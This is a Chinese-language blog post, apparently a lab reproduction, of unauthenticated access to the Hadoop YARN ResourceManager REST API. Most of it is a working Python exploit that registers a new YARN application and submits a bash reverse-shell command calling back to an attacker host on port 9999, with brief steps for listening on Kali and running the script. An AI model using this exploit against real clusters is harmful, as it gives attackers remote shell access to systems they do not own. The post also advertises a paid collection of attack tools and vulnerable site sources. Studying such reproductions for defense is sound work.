Hadoop YARN ResourceManager 未授权访问
一环境搭建二、漏洞复现环境启动后,访问http://192.168.120.129:8088即可看到Hadoop YARN ResourceManager WebUI页面。使用exp反弹shell#!/usr/bin/env pythonimport requeststarget = 'http://192.168.120.129:8088/' #目标地址lhost = '192.168.120.
·
一环境搭建

二、漏洞复现
环境启动后,访问http://192.168.120.129:8088即可看到Hadoop YARN ResourceManager WebUI页面。

使用exp反弹shell
#!/usr/bin/env python
import requests
target = 'http://192.168.120.129:8088/' #目标地址
lhost = '192.168.120.1' # put your local host ip here, and listen at port 9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
'application-id': app_id,
'application-name': 'get-shell',
'am-container-spec': {
'commands': {
'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
},
},
'application-type': 'YARN',
}
requests.post(url, json=data)
kali监听端口9999

运行exp脚本

运行完之后,立马反弹shell

更多web安全工具与存在漏洞的网站搭建源码,收集整理在知识星球。

更多推荐
 已为社区贡献3条内容
已为社区贡献3条内容








所有评论(0)